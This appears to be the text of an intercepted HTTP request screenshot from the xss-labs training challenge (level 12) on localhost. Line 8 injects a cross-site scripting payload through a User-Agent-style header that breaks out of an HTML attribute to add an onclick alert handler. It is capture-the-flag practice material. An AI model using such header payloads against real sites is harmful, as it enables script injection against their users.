 Pretty Raw Hex \n ≡
1 GET /xss-labs/level12.php?keyword=good%20job! HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/xss-labs/level11.php?keyword=good%20job!
8 HTTP_USER_AGENT: " type="text" onclick="alert(1)
9 DNT: 1
10 Connection: close
11 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18